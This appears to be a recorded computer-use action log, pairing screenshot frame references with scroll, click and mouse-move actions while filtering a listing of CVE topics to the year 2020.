
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [127, 530]}

{"action": "left_click", "coordinate": [82, 552]}

- Restrict the CVE Year to 2020, leaving 91 topics
{"action": "left_click", "coordinate": [131, 260]}

{"action": "left_click", "coordinate": [96, 300]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [631, 477]}

{"action": "mouse_move", "coordinate": [710, 503]}

{"action": "mouse_move", "coordinate": [503, 404]}

{"action": "mouse_move", "coordinate": [507, 292]}

{"action": "mouse_move", "coordinate": [165, 519]}

{"action": "mouse_move", "coordinate": [519, 39]}

{"action": "mouse_move", "coordinate": [551, 16]}
